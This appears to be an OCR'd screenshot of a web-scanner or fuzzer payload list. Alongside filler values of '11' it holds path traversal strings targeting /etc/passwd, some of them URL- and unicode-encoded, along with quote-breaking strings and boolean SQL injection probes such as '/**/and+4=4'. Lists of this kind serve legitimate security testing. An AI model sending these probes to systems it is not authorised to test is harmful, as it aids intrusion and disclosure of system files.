
11
11
11
./../../../../../../etc/passwd
11
11
/etc/passwd
11
/etc/passwd11
11
%2fetc%2fpasswd
%u2215etc%u2215passwd
11
11
11éŽˆ'"\(
11
11'"\(
11
11/**/and+4=4
11/**/and+4=8
11'and'd'='d
11'and'w'='b
11"and"c"="c
11"and"g"="a